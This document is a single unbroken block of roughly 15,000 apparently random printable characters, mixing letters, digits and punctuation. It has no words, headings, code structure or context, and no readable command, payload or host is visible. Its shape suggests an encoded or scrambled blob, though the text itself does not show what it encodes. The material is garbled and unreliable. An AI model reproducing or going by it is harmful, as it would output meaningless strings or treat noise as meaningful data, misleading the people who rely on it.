CI6JOQYfuABQu+e@AxWfAwR6S)NxEC;fC-qeErwF-xwiqp6AUC-RrUrOyqy(+Wx{ypq-WU0WRDufTpnELo2U)Bz9hV&~1w{(-%r/nDBn7iOA5z@ni^wNkIwk/hx4nA:^9DU2Vr{pD~d0VJ}qVIf)&+rk0}6S2Vy7A}hU&B5@Yw_ft0)|)E;{1XY;idB6S}Yui:rCDy(-rUq;rrW+6;Q&]zXY2FRpIu(Ey4-x^u15pA;(z|&^D7D-hzBkyI9N]keI%KS_e9|n5Qr~~Q_YqyrwwuruCrIr]uQqiC7Iz(E;wk:n%Wue4tOVW9{ODyECtYu~x2pTrh0OIfO:+{)i6N{DY;TN-pxJ~dQhw0VL-h{1e(2oNpw;ep)x~|_-~]1Ty(Y}E9IqN:&wd+DDA0z-A%ttLW&/trDS2D~6~FS^u{(R2xIFL9pudN09AkCkXQ]AKE]f^xEiue;k6+x:OA&5zy7&BJE~~/dhEW{+uEQ%wkIp/RCtA~0Dfnpp~;e:_~%|kqNWX2WeAxrr4ko)Bn}pOSCLEx|N^rhwe&oy2hKDLUu1(NX-^Vz&(^dq)+^Jd@tID_(r@^ee4o;5qA+i}xYoq&NxBAxnxVXCLzA9;{nh}_eCyRp}Tx)]kIiuzF4FrBpw-+Wzn)iCVKL+h%5;FdJ4Ck@L:RqtTX:TUD_V5inCVpeyrr;fkrz]xur+6fChQATT}F1@~nL)&X)@KtO^yWUp~y^D-F:eOru%:W^rtKw&ruDU{nur~AfrX-ruV|rruXDDs|&ynIxySrIrh|E:e4/CruXo@(z9:eIhuDBI7%S%0tQr-u1;7|eEzsuU7pI{-ItkORA6k+^z/5s6XdRuD22kKV6@W(}Aq]DS~)6RRAruNwiWrOpWDW~6Bu]DA9:w~fE4i;&^er@F+rW+F4rJC:%)0AK(ezIYT06J6howD|ipJ-C|(p@+s6%-TK@+~{}:i9h~0F|przB~+A;B1V+W%6kuV+{%B/O0UkhOCn9|YSRBAUR{}S_]B6s~SKeA5q5B1Dd|R4JrEhQ&:iJ1OW:Dr|^SUpJrd-&iRX);9Jd5zXNJ;{_Q14t&YK)hkRCtE2:B-{K}WU]2X+S;-rufyruU-rqQxuwkNdT-x%Af@0BpCq)/%QQT}_QiA7)9nrx&2Tp95zoRsF@rC/oyALu@fR^N%qTws06Ir6QiB%pk&w;/uu6k;E_BrEe6u{x%:7owTDAYC@V|//LyQ1DwU9tf:tDCNL&]px7TD2TS7@h+y;%qsh]w@5Ip4SSDpB@t7p(yqKWW9@(%p-XhTS:1pWq5dS6WJq%XhQ{7_Q)hr&oF%p@Er]E1+QQL-y/FWwxKUT-X]T%+Bet7Ise{ATIUEr/7yrS;E9iF-]tRrsi0(if~u;-NfX|5fy)kIJU}U9&z-:)I-5C&EJ()f0fh(Vd@UAfyIBwKErk{r;;nuy/I+pxSEJRYW{C5-JpfWd2WAdS~~:}0N@0ye/hOTsVJNVkzQ&kO4SdJw^V-{S;zo]dz~EY:wSVF(pie6RYookuu{ui-/4z5;Vi:_4i5&@t5_@d(/pk97dk9(WeNh2;eOrUK/VtXTC&|0r)/CwrfWS|A66ihwRrxwIykxx|TNI|r0py7qRrL~&)OEuI{-@yYEBWeKqyT/D|Y+hw+quuDUk6~A27Q~@-&II9;eIr]VRw+:wBzKxIh79Wz@~(;ApBzU56z54x0fIri_@6~i&w9;u)E}Rx0I~+x/xwSsqEz|)uzqCwt|duzA+u|q]NxsI7NV1CNCTpIE4Chu@pDJE6yOO+;RI(Wh~Au]o~y4KUikIruzxrE{6ui5IEuQ1/TBROoNzJE&CLwf%0BAkEqA9IW;z0^AA{hA2I@IX@h;ISUN7N@Y+DTJnF66kNqDo{EWnyxW:ET}}D9FL]R6ShD7kO4:|qDk@-UeWDW~N;x0LTO~W^OB2isV+J0:UUS:(N9SnT]:S]9^zh^6TJVpf(rr&Wpu]r2:@EhXiyCpx0]_)FVXAos:70RXIruq&Y9pzEu1yqV1{pA@{o@n1~h&F0~DJDhTk]^sEyT;nhDD7Sr)7S~|0+rrpri91LIq^VxXNF^n{Q09OhDrAnoOCLuxRIWRByUCWWo@w;DitSDuDEst{fBCxWIpoBn6KzrO/rBxIWDku^U^E^r4{-+CVVD4zz/oI5w_-@BLE:Lyy:Ux-}+OyoFyxdwu]LypEtUzU:BSEeVEy/CkUJ6pW|&y~Lq_U:WqS6^rW:JxUFNOEO%+Qh+SyK|OIJ0kUhNpE:B]E156y1n6r/Uyr~&zr-@xNAB~BUYdrC|WrdC-Y-x(A&]UurNSB(5(V6DNqVkkift-1VN-n-Rk(yKJq)uEnIz]rwqA0u6-IRD~u9fFni7:~h)E)p5(oB4qsTex6E:^~tL_iEB:]FekkqCVIV7qJ;]p{&Fp16+U16fBrN{WryYW]~VOrd5Jd:A]1q@fJTqWF|pOQX|;AB:ShX}N;&5fKTdU;erpR}}B7uuyr9~ywF(Y~nQI+%Ie/rEzI|W|4JSD5IxRx9V4t7_J9yY;VWxQiwxLi)uS977rAwf+t6zNt^9+hwW}uuy;~reLDu)~n2)VU^+LiV~5^r;9|7tCUx+hC2^Knx+XRJ+:iJ-k)^+7RJOVdxzk~xOBW()WJEEuEu(ro^)}tNt~n2+^rEE14x^Rz^t4R2)IJ^W/wJ^TOp~kx(-AtufxdU~|xCfAJ+;Dd+S6urr1T+99p2st4EszREfDzr|O|Us64]YI^SQ:EU9&0fI:5AAohU7|1SV@VzAhriYQ1peJufrL&|~XUA&f~]OB^ed;xz-{sfiS-OhWn5iSnOi{)S:YkfsiqViI)Y+n9io;&rrqii:-9/}^6JVp0SDrBSDIL(IV6nSOOdh5dLOi1~-YCyKxK+|qiYR/|SBOODpWJoB0uq+|UJ0KfpR&iRhIrrI]nrDr~OBsBN~)pUr91BIsfhADwn229pq&%S+oIBTetFr4%-CrAfEW6ITE1pDRTEIwA-pw@{K~DEp@)VrWtFr~VpSyrAR~1SDzUiriRW6rLF5VzRpW-Rt~AWn^xVr4%EUp}OU^dY4U;]np}pn4zKJS&rr2~Y5iQ(6ffipi|0nSASoQV%z-{+u+Qzn6XorQd%KBipIFyKhuNAU/@Rd:F_hEYWRr-DprdpD+K{wU}{nQRp]I40TA-uprto-nSNiFIFu|pEI;Y_/}2hTNV6L;u{X_wSNxLtIpOYi(A)2Wr;&;~/Sq2]rrxoxr72r~Uh1EnSBI_]S:XX/_Kw{:nzT^iSDU:C9~KWiLdDYWd{AhWqDA0+_uz:E(]O5A:%hSrUYyuOs(dSq(u^qy-xe]zF/(AXDz6u_Jd:/yBCAYVNfOBhu(u-KpL@yAL@0IQ)erriJy(;AuNQWxq~errhxEWzOk4wiWEWh]FRoN1WNEp%CAf/UWrrfkq7rhIO(JrxQxNhN_}ptOw@BBE;uyBhsB&&4^}^}Sr%d~Iz6{I;V_@)nOrTd_:^yLsVn:rId-~S:S]^OO+]UxO;0%dq-OI/DwuF:SETwy~pQXup|XQ2@}tuzK~:~epFw^;FEsQNf~+_oVUE;ozFE^TrtwhAiqCUq)@Ek]pA|VCUe-rULK]9Txt]n2U_nK5]Bnr_ny|2VJk]2ES;}4VS99]|Ftn_u_CrFzn|rUBf1In9&OweBhUhOq}ii7-_dx2exSxY+r;X1Tnhhdo55x^V+(25o92k)kii-BVtXA)XwN|ruICqx{TrEYrwtEsd5o4kk5+OF{DOxD4h&KBz-;x_A9ztofx9WU0RR&tq/;iwtxwirDwrfkErYYwY:k4&eLprewIJrI{IE:|I/%UYhY||r%BWeRCrhCp7QE0LuDkrk_uD;7{utzV4u(T]kLDrp^27ByRu;UX/LR:prO9kE+rDDuT{ICW_DwT)yRB-p+x{DC%)(RrErTDWpNS:rfR:~rKByRV-{T_0kwsCLx~Dii+rNEx5pBxDpE)e(DXoDCR9NrotI+YpISV&{Ri|TYx@FuA7(B&{sE7Bpn~QL~hQJTeyR]Bnrp1DW0/LCduLk}zD+};rI/)J@&_6}A7yy~/~kILKfIF6i5+%270D~|4JOreuEt(Nx^xI6:1}RdEJDNX+h:i~KDOO4oN;yq:2{}:CN7uz:t|-RSFdE_Xy:}}w514V+zA+5/+I5KOR26^9ru6rDID-Dp9(~6-qRX7x(FXAVh_KKeY0o77{RA%}zkFQUz@+B9ODDeLp/{E}%VhTrB&rWeyQNWxe@:AUkS79rNrniIkBopE@xEWX@rksx7zpOu(w;Arw&oCy/JyE|4rO_pD9tB+u4oEW57N(xWrdtkd0w-BS]tIdExpsTTDxUWWd&ryLprr/VEy;}yr54rr~xWw~OyW5Ytfs6{W/4oEt2WS{J4fksruu]/Ie&o~rDr+0(1I/Eru+I/I}%yNLI5Y-Ow~05/i-A99Q5VJt5%;5p60/0eIi0;NNeKnNd]SU}{EEhzr/52kUw7ABU]/@]VFi&nsON:IfOT1CyEK(k(KdN(BNSJ(w&Yiprez@_BwEe_A7O(UOquOVR6iE25A)I}oSOn:I+o{Wwwq)A/{TQnJS&kfT_{tf&fe5o-]T|NOkeXp}kUUOxrTqu{4rr+6WzD^YzYSV)Kwk6}JYU9FY:5RO@sBtAdKVrfr_s0wLe)CY/]:LRI-6&IxrtrxruqhL&-5LOzp9ro4ruRw6FhBWWxf7hB4WT{zL_/9phIw+e^~rh2hJhox6;tQyII7u|/TukO|r6^|xtRpipJAUyyCs)B;-)qXsew7xuVhT-LBK5tf;xiwxN~|0tsiwq)6r7t(B~Srwf]{0EeXwIRYsIru1IBLxLBNs+p|o7iNUokKFODO+]hQout5Cu24r^@|pe)nEq^Spq4}uue|:2eXCx|TrCuCiks^_nTz}A)41_4e/Q~}9f~%Q]f(hNAXL-]1+5WTX01I;~|0(5;hy|4YoR_2{sdynLO/1YrV(NAL&;(I|pyyt%UE7Y)qT)/tE;LrY&^|hfIS(50^6nksoQA{eDr4DI+-2r~h(DrD(rwoS|%OON5EI-)YO5T;qi^i2;iK4ry%t)K@R]qQE)]2_|nhA1wU~q%T}|Rh-)urkkCtFDrYIEsOU91LhpEUq:-L/%OBIxN)sNJ7VtrUu9}d;yDw-pRJ0Dfq/;puSrFJsD~%pirxDe-5Lp):27fX/I-/W5yDTpx~0IfX17i)BDu4Br;k&{pD-/pRrID0O/2;s7fJ7IT+DRr9-7i-prE0~NN57Yh(W/sF]zErC4rrx%Wy{d/o}{WNree(}U9o&4WE/kWtf2/0)6WS/Us1dE16-OysU@+%ChO|efU4BOy^5xLSkIyrfI+&~i&hyKwII-yEE:ExX(F&q29F~yyuI+o&@7A@WOnAUByo(rR+wOXhQTJ21KFS+nu&UX|hYxCW/Lu7owkE~iL)Ld9tf;7+Fut2QNsR)FsVILs&]rDIupIy+pxhOBzwu9xrVVLh~WLYx9u-S;2i-OTuurh&DE(]soyxrk~0_;ewIi0dixDykozLp0Wz]E6&Vq]6DDWKfuIJ@z^uhDz(uroF%/h~I}Eu~2D:rtq&DQxqI:IOre9pI-N%w7e(rktC2A7QOXprkr_I|YTQr6p)s1_V1@^9zx6|1Kw1-]oruhpQ-K|WpWr;ehxIpker54rrueR(prrLkOiyRX{6+EY4CA0QuuuB~;9Y;Bx{xpNxhrUI@wdutKF~(f:q;/(FreSqf;ppWLxYruf&&Bh%DXyQ]of%U&zY_Si9wu_BFq6QX0-t+hh2]B@f60rQ1f_DWY]Y/5Cs1Q;ziN^I9S75dw9o4f:2nW{u7/NUf}z~V({w7k/i:w(&s/Q{/AzC5pO&ErwDIItJ(oWY7]hhSWpy^%WqDpRXzrD/wwwVLS+{)+zLwu4E(yIEWES0D{BI|Lurw6wUB7;z440:4RKTT|_C5hruT4]9/~1eTLIfWkO9{yBpd11k2tiiueetW5U~B0SSwq2TT5ieFS|+W5uC-ECWfxFNh9D)KK6Liue+UIK6SptzwJDALzSk^^;r0xriEx]huWD+E@k6]q/4LL{{QQ%i4rSwQsrC~q/W(xxkE-JOOhoSppCNixD|xTyozexW6JrEo^xEu9StDoJE&z]CJr9DiLOp^^^1izdYqVkxuzd-yEEuNJ91xRKSI(26:4JKrVLyxJ5KKzKLDwIxr5f6%y6L@E]+IWWr4yewz5IYkSWw)wXUupOWSnL+rud_TiOt)fx&rn1wEkEu&&IqEyWRuuy:B5twINFXyy{nErKrYr9CDpkxxIsup/0w:_rpphxoSTYYEu/-opwOwQ:SLEpBhSokKkJCOR{zIzRRU;/](EDIuw7LRV~u%AuKr;S^0_{x}d0roy+rui/u2F_+@~Xx/u&|%oRf%pEUIrW2F6^Dw7SdkLrVI~R)UIJ&u(12wuXq~W6{2R+xwRuzuzw]]E@RpLBBL:eqrh&OxQhk56ye(nDiRfpDr9u}JwxuWWOfB0SO^S7R~(yr+21+zWn/EL6R1rXxiri{F0oE7_LWB0sWR]Bu6zJoB^kSu^ihFdzky{qIBfB|1+N~Ie~N]AW~xw}sBQWDB-OC06@ixQ9ieehOp+]r|_;rxx2OuooBhdpwYJA&hwN@^^suK6XQN&Uyz6:6hpkWuw4ioyWpIernWpNXDUVr:ywDEEdE:rQuW9:R1zECh@fprkrWee]dIR-{~@t5:r-+W]TEEVwow-xr]TUJxXNtq+IdQ6o9(SLDEzA;n+zuuuO{or5{{rnJ/rdrwX|h+xE|WpQIIWCBXxEEW~9Bu]2dr-A@IpptT-~XQTwr}_1x(U~CBFu)0|r::KBr/JFd0WOJyexhyw&S0+ruLtN]q/Up+YutRhQIEB-diTEu@nOewtX4hr7{JD~&+dwIXoqr^)25|kF0S964zyu~UeN:uu]w9;F:]hDRTSW;;dwB/QLNuwy5rr4uDuRkh:kD2(pIVR_-6tWRr~pw/@W:eW2-x4eBOr+^E^]2K+:I6f|+DhDFqorx9+yk~SJiU}]9SDpI^u5hr(2iusN4@LI-0IIB2No^|~~h6pBUJuE{xifs5Q2iOID2zf-yTn_XTUxfk+i~iSeWqr|uxEw/hrnL9^W]WhqYiWiIuwwKIpI;VfDxewE~i]5wqk2zUi4)+66^0S:YLShW-xIpxEN4xpR9B]-z2@uye|sEtw{J2ut)WpWxy:E(9uEkWr7+rrR{Ixq-yEy9TuIrwrzwtFFiA4@oUupEE1V6K;qrXxh5^uIe{II(no{krrireey6wd7WhhiwdNr~A%q]L4rzxWe+rr9&)hB}qzWBIyEh5i]Bx/D+SEEIB@2I&yJxEWxIRAdqiQIAAJdOyh2J|^{JrUAdBDhx4Wo{Soex^~AB5Vt]|pd+KFIX-^W]/wSuBO^tw9T1DdhxRWAV/i_zXBJ0:BI^~}JX%)W1R:dEf1Bp&5|BNSukitWIO;}^5--}u9qzxtu5puw6D:kRS;nE-)Nx6ELqhwxqD^T|hf6Nth_q_YdL)s4DJ+xW~KUiqCNzBJ+|)B4O+F4/6^o1^hJYn--KVTkVrtd]6ET|rzi-&r-]w)t(O~I^|f)t|SK:o_R]Ak~;UTKIf1dU)&YOK(TNE0N|XFCSwB+&ErRIWJTx{(W]FJOOWxd^|2Ews:JsOux:}p_YL5X/9eVK]Ir)qi1r%:VWrp;)Cz7LrpEyqIWhKkkwu])UOkY69qp7D0KWiyWWI1XkrxI%IEDCru)foBupwBtCxz~-JwTCwp{Yodo9(kOWzA+r{7pALNzA+DAxRW-phfyx^iYUuxSwpWT(5rzOeoW(f1kJ|]6wAdBnCChWSSYIS4@rwxNpr(Ji|9;iI;|qWQ2W&U9rh{ehBE9)rB+p1pr0X@Q|;&1}IAQ/:U7CooD++t:DBU;re2%+UhOA;5w%Osk(JLkw~u1:Arud1wD9LIIu0IIu4SF:pTV1RC%w+IN)K(-{krEEyduF)WSspxu_0OB~6pryriewiFFIO~nYC^T:9:{2/|2KTiE@T1UNzVB57B^qDNezEo/turrN-BSX+sdk_&Uxx]NTS+^1TnB~{id7dtdJ}@q}^{1J))p+D}TV:6Fs:UCfYCA6:@QQ%6&:+Dx^VCzIkD}Fh_yxruh%(:J4-CN@q96BK+ECXXQytL;(V/SQ_YBxrhrxuirVCrw-u]r~kSkIrx66ueNDCDR%DfC}ipr~2qtDuQxetr{xptpt@Wp{uIrWwhkrru_ioDCNsr~WxDDewDxX2S6que20_k-t_rpSWIEwt_YV]xExp7E2O|yxO75{1ssSWYUrxNCJp]^|RW{{qw(kffo9qu6^hu|7Ou};X7O9S6yRJ]O:;szA4f)dx/D(uB/6k9}Lp6zL2kdRzpydfuQs&xTrpeS@Q{DBr7&AO~u5zA1fwJrkBwR)B(t]+D1Itpz;}7ORdI:N@VVBJ^Tk&C~Onw;J9xLWru4^pCfVzU;|-9rEE0t4BTUS(0}}^do/Y{{}Xe/t)qWr5)xfuT)Ynsishh6LVu^Tq(Fe;s+h_Ak@zeuYKwXk@Fok+zk-:(s&-n(6n44}%CJ6/s;)s/X:R_T6yAN;d^:Osep4~:~2Bpx|ExDE]XWr{NWwur%DtYyRJsInx|h-p@srxA6R_o&:xo&CxDxIr7TirrhIpD46h+Dx:OBxpzsKrV}1pONWquVzwuEs]r]xp95nxnF|qr/{-oE)LD6JkDrxI-WxkoUBIDKkyDNq:(WtoDd]zzCEBO9Rr-uQD)pp^DrethD)%h|IxJh7%tLQo-u%kDz-EWYS-Uu%zr(%I-uYTDzdd-dRE40kB-kLpiDd{0y_yWrNdr;sdSrs70rsA);_{LuC(tNi_+L%_5po7Dy1IEr@qWr{rn;/ID~{B4Kd{yrB65I|_4yKIpet%D}-VI&L-TToT1Vz0)W_p-D0sL)t{dN~_OrBT-rWdru+kUNA64RE(rf)dDuk(OzAzoQ)Eo61E~ERoUt)Dh5)%J5U_xnBB~/pzh0qKSUiYJeSYprExrruBd7f@Kr]_JxKS+):o4A+%diwDRu5/u%zKSW2{_kFe_;LqTk0)D49fT_/(@x}}q_^KdEf~{OXYp:(w{Ss/oOX7/E0kezrkd^x)6zrz&EWEASrhtzW^wLKfuXzfkpo:1E^r{yrxVrrNT6f/{p7keJuUrOr9hOrFrzr-06BxJkIL;;O]2;wx{pE+-;D]4kV9w;rw|:r&ixOop6yw9EOuEWrx0LBWW^Nx9yOr9:66QxSr^Wox2KxrukE4):{0ikyWXwrtLLrfJxrJ^UtkBOrJJdrU9^uuEzrwSuWySUWJ(s+x+^ieFzD-SuWJ;{uxs9rNs~xIqkrw|6E:S7W]1er;FiyeXtrUR]WzYSE+/Wo_F)W-ryI]RuWJ/s7kt5sIrxtNw5Wpzn]T{hoRe^CqzkzwuYRO0:4xthdS0/)WI:+WI0KXz1y^u^prE_IrwSo~S(Irx}~R)trpwx+rFUpqQ%6kqCrJSRD9%WwNSo1XitwEiJDEkW@N%E6+%&5Ftq~I%:|ekdNpu&DJsL5ts)r~Bt+5uA~]Wz|4_QxF/tTR;5fR/y4F_/REsypX9)0e^%5NfK:r^@dp+]-OXLu+u24rsK-puxnpYIUr9twJ_}U]+^DJYX4to2OxDr:iA2pxOxIpu9-xWV09OeWruN)pz)~]EuChz4+yuLupIC;LD_p29sdiVoRLxuIrCR1rrEUp9ThyEt-ErIKCWdVy~e{4-wtoWBB2iEeq+(;k-rI(xpR_44yrpW)TpIYdypLVDBY4Oy&^L6q1O|woWIVi(Cx4OuY%LSWS6oCooIVdL6K4IrU;OIN;pIYDAE_nNE_sFrNkpiqQFr1CySyIIE29ArJkDIAKIB^}EC]frExIpE59qr2O]x_USXtOAE@|(pE-y4K6WqYirq7:dtkBRCz&r%sVLu%DJqEs(Q~xEIkE-u+(wn]-wIXx~SAYE~-J:~^s~ERBT7((hQq_L0C{~FpkJT@-n|Y~4|YX~E6ihNq0~xXDp6%zE4Us6ud-|w^n10oEOJ6^L}u(R}udh/4ES~4|CDwBi4Xt)~RfW5{Kp6N{unX/RO/Yz^xQ}EFATtyzI_WYdDx%xx-+D;S]sNy9owyWn5yqB:Anx6+iUOzfiSrp/VLu@BIu/DFQ0pBIYEWE};B]I;w6QEq9]Ir7h6rE9WOIzrwS0S&S;EOxDzwSINWrhpw2o_Au1i+EeTuf~xuypLNyfSExExr]NJUTS;OuI9-TEzrh_-BryJ+)zrrNx;EWS%r]ILe5tE(rDCWJYTEisq~WkYr:s}|zN:}z7|-tBpxJR+u~2BU2s1I&B:rEJ6EJJKE-;prf5z0EOw-](:uJq)IUBLuyy{~2J%EB&ErEC]U+~YurCyuO^{E7@NU2%QWD0f-~r&Bu^6WOhk+VxFV;96uJ/4tNyX2O1;uI}wnXICTS9RKpwqrrwhDuESI5SBp5~-wruShprq-tALVx_kh~~oU5AC/JFCJ+iJ-X(7zuAUqEquU2iO-FI@qE]O0tA%qx)^oEz0)rA%QSuAdp9neJ|p:];{A~;LAR;1@t/yn+V{{es|p6Yd]}Vf;NsJ4&VFNFewsx/6opxWWpur:kx{xrUJ(rwfo2xBWp&)fJ9KL}XR6x^_WEfe-|A2)x2|49&h&r22duENnrr-r;w{W9uu-rOuhDui6poT|pr4+LuxS;wtRxr1R6+SNyr:)r@A|r-B0By~wC22iroCtpixYOp6SWD/xpR&r;2nrp9R--wYTpt2dOiX%)oBU{Qh|@-~~{NpB6O@_5Fu6ITSE%w4LpzDNDDVY)WI%ioT%Nfh~Ko~|T-I;BDrA;I~rI{0}RWV4uoRiypu;IDrV-OrVW]k}RrBkKASq5IVJQAOLCwBQQF^oU{T-yB^{+fftKFCzA]pKCUCNAC1y:])~610~LoE~zRrU_tDBAD9VRISF:EUN{4Qf{076xRE:r~E:D~+WIR}A4x}-]JT4EIhd244CJnp~@+xLpIEk5L&7AtAu(ns7t{A6FEnFz_A^sAAy0UA^~Q4:nd}ey]}:hfn)+LTN{J}er]&L+hpLOor@i-rJSO]T/QD&xqnR^IuRdO6ed}AsnK0s(u;9dAT7/x]+%_BBk6rnSQiqQipxp]prr1yrrWLuh&DrC~ArVdxufUyrr+pr]{SEVr6xqTS(IuykY&h-rB6w9fWpVzo(kiR~Y0rxJW:;7%dEwrrEewu:h{1YCWw+f0EwKSrrzLprzdyrTWF:6((Ed~Lk6+|:u+ryxt9:CCdk]u&Yestr]];rBBC:kRoDN+f:qWsJ:wdu~WBI+q;rw&COtJ_Eu2qhwwzrUNhOz7C:2pBU:p)O&CxEJpUO|QFi6K4z6T/p~X&Suw_oJfxBT}npiS%U6iJJDFV;tBz%9|k0i~r|V196~{5CA+Or}roUkYkJ4D0i|oJJB)1N+K55oWqS&rdw-(SLs/oyN%VJE%qRI}nuq~Twkz2)r|2+&uEIr^Kt|eJB&VB%n_/xE;FNXYAFUV}FUV:XAe:AsVJAs^(f|FkenWohprER1r+U9s0zrxK-p^kBrFq%r]to&7w0p&d_u+|h)B~|6W7z4AV16oziUW9e+2^x1Dp6uDXupDUWrOzhdrAzro^~p-iXLzT6_ke+hr2upty-xw&dhr-du)h6ropI-rrJWu6|-yXxhpL@1ph6S&}_k9sI]uxWOu+xrzJrrx)Jx%2rux:upk:zXXoNKOSy:DeL19TtCrI+(OXL1zUXu9AWr5w2R:4@Sh0tkrr:{D9]hBi_5uwx{XnFuJ2qd;s4dD/F1]e%yuSEx/z71YRQrOyu&7uOi(fEp@L;h^Xt@{oDwtW@4Jon_+~EEWuEBuue70eITpyWsOu1xWE|Sr9+NIrRiRNA(urp(rI-of&iQ1q)srV+D(|-)RnrARn]AFn]F6TXLId%~|fhkA06E(QJ_huU4NUe_+6LDrr~Yrqr-@4Ks0U|]0)9e5)Eq^1k)A|LQ-JAAV)zf]Q9FS}O1^/1k0nRYOiBp9fW|ouK4F1AqotA7IuwIIuwYor@^orV^Dt-]{uVVkALUuI|^uEnVeI9Q:n}(XUOqIr-o:h(rT:ydIDtD-z5F%s1i%~oI06LO)p5VVINB{rE{t]^y0i(ANq@_otpIIr7/uWpxfxufdyTSOJ0xzKCkkr6n;~de6XyuJpEzCEEuRWI7yuD&2:/r/n_9rzwEyfD-IXkz~o9YKQsY17sf%sLd1JsY6K97~{97rA1EL0yuC;9fJ0];pI-&ww1rs(E7%eXfDs6;stskrfB7zztAJB79hd+I+1NXYipK^WexLY;5r@qxBSrwXzd;VB}Ek;qELEr~;NA}1Vd9K_-EiNA4f~Es](Y_@D+t494^S0iXYR9yy4(r@LW-t-(Xnz-VLo+@Ai2&kSue%q]skUs~SfYB7}YTu~01To/I@~kT;UXIIn_0I(z(L_SCIWWq}21FsdXies0z_Wrt/SrkX2(zsOrte]0k//1rr{~seh/)%DD6_Fis+X|4_fh+Y:-UoYDJ}z}Ur1qqxJO)r)}npi&pEY5u264irrR-]CorrQO6rkrDV|x2oTDT&&wu-R]Cw)p]rhxp@S@z9@hI&Sozr~opWC%DDq-rA4SXw/O)]Tn^9TK{Dx^h(S1uozYh96JWsN%Qxe51kfz_IJow;J1w6:}-%FEhs/01udd/%hFEI5o/;F~iRe;ro|@{k9~p0ITp9_-6eL:/Ru}%C^p(D%Xuo^;xVw|Y7YBJIu@|oD9xpWr9rD&L({kX~|Q%k/Jqd+kI91{yNT~^%Wx6C~D|IERo/eC~Sd;;+5woWUk69prrQ/zn4u7puWNQ%/Q;_tI&rzU;Y/2L@|ep{KYQY4KuEhsdSTprqD5TtABp}xYrOAi+F^4+L@V%u4i1RF4soE~N^^+C2p6r{%TwW0-Wo9LtNK1(FR&Y5Oh1]nQ)79&f%F&1}^}7XB|:A6wx]}/h_WL~4{A2K;@uTI(p|RnD-Ww^4|BK@DOi-L:BNRo{(9S|xL0)tqRKXUS6-D:&E+0}A%U)pIruEtF4VehfOSi;oyEFq]h4ewqT+rFzyy(CIIt0K];^o%^ru00YK@XVW]Er-Eh0xAe:EU+rxEqtk_eukNph~u)yuDkKfL04&Oz~Yoz6+QSsEDyy+uEfEC50+0EixECE4or]yLperpD-Sf//YzY(~0pi%fh2sTh]}wWz]]rByVz+~Yxxpr11nweu|rsKOL:W+u-RWoSqx^r~I4(LFyENeV1r40WFWxNCSB&E-rT+OKx44o{%QpNqq]+;iiVAwu~C-O}I-;+eq}n%xYd&2kh+On]nhe2qeBdi6rid)25n@@/WtBu22ILOOrrtYI5rrpLxxx~reOEi~Nr%xiSuB|{QBL|pup6yyrSyC2rEESh6;Wt]~}6EEBEQzpErqEL2(r&peC^f@qNedeBB]zFWVBBABzk@FN~it:00qAkD&JBeASwAAK:JzQUB2}Cx^hJr|y5^}WrWu;|}^]R}uI)-&2Lqh6@@pD^Vkrk]NA-&/16zeAUU_7C-qFq^KLnIr1L+}rudES^r]LW]5z9u~I@22I))duoEB(yrAfxqA@KQp~u2w6xB-uRRT62&suJ}|67wYEN-A@(+}6Ehy~+WBNrY+QEf(-{u%7rD2pTY-rwu:A}RRABz_oT9~LSX~W(kARWiE+0pEq-LI(oypFx4whEYC(wy0U0&&I76tiswwR0O(Nr%9RCwnw1eqE2CC+|DoDzrtCxDOr_24rp]SAT&6ID|/tCFBrLUyeEIO2dsprXd&w7IwTQdWOyt+(KSBk&hhS;+|J+KS@Cyuk{%1O{RVBK4Nh|ee]oe^BBrrw^du]6r(+Di@K2r2&O:-Wru7:5%J/{ru)2;qi{)FrwS1u+AFyE%;0DxR06ApO|JJuonWOIz25+S:0XrS2A||C6qTJNe~R}]}A|s|N%5|0DnffNiI6&]B:%Toh|r|eURFYkRynq}qSD22EwBe6^WEksQY]k)}1&V0OB--FXKtK1]9;-F/~L&EVn4t2;qz4eJkLry9e6_WWr^xu1DrLw:A-yI4EEk]n6wu0WIpC7{rI0TYyy(pXwrr-T5r64B4Vn@r45IwI(owiN;(ozw2;Ayn@tOrI]sC5yrKRR9-_EU4R|rIrpzqzR&zW_;wr+IuT9Shw19BLw|R^;E]wDr]Q9upTwTWrrYyr0E/NuuE10WppYWy|JShuw/rF6wL}KyJDyu-NJo{Ex}LYE6uA@+hWf:~xN(0rIu%TuSpo1IFiWB-R{Ciziy2^k~hBIJi+|LBIX{qL6_eYyh/zh]+CQUuk;y-JiB;uTAiSEnBuUhEpCO~%7IhEqNK6xA&|yk+ihR6qX^EJYB^y|ddNi^As1+h&]6VrSVywOKoiqeYAzf2}O9zN7u4qrIpI6w7eIrw;xpfT|n2~hy-WNX^Sry(hCuuWosqU7Shx)5@{^JOJYAOE4e9q;uiC@XDJ;AtkW~rq6+Bn|T:JKLnu1h:o/n-e-rqsi]rV(uBeXYno25s-yEQ-6rrhCup)Sp(krEhWFCo+W/_ER5V^o~Wrwn/1W-)oB5&W:UAp99hI/z-;U(FFqyx^7rt2h+yr~(^r+Fd2ruw--pxA;-DR4YEyWsTrrIO_9xud:uk7%}0krpTy92]k-uh~2|;]DA|2N_%NBfo_EKd1r;x])ry;nW5rN+ry~oxrkWe9Cxr]5JrN;kSy0hUw]U%0xxEdUIWBz(I21nIy+)0Ux7B0I6~I:oW@t2dtI]tBpu|x;Er(rDRDr0(-1^k}F2Q4EuB+tr7rh-5r1;~6N)kO07V{LSuOrEE)5+|Vn0S@0Lys^kk/COupRrh6O/%-RV^h+zQ7pCzWFhwTp+E0DkBuTN+FkqY46sxzepni@XT0FI(^Kn&AOuy-FJ2eQSzXN;YEOfxDTD6NVntJ:_y}Ik%]E~F@srrk]DD:VK%~]R;LWkq9WEw]WIpBoNQx&9OpSoBrBQAL04zSiRJ40BIxX_(B{rYDxeBRKy-A/qDDrwUY7n|zAIqDqW+XXIIIrW:J+KSrrrQIwu]|CrrBd{~-VyDWDz:Kux^NJXVOw~ASF~6qzVxX^Su&Iy-LJAh(X-Vwyf(kx|U/x_kCprNuK-r@D_0u^Yh5xE&ewrk0|ou0kpoIBqu+pz6Yr-]h5LhAB]II:0%^)7yE4;]qCrwW0n9IOIWW7VdiLY1Wp9xsh2;F9JuiEWyA-{XrryypwwxDIhxuSWWCF9oyEB1ehVIYw/-6Se:W(uQ2kzxpANuxKW1kq]CI-~Kkuu~@yr0r6~uD(}|Ix_7^XKDFdALw9rCnS0u:oNK-+Nfz0-QorIeo6~TI{DUxWF_u_69Lzr}XUKrF&0BIX@-f47k^;o/VrrtKd)TB2BIDq~o^K&%;9)5q96i4]WUxSpQ0qCWyw(/Xx_f0y&J46~1Sok-x-0udxr}X]|Btuw6wBUrprd;EE;oX4f;y&rs%9uWr1kBoqVqt(9%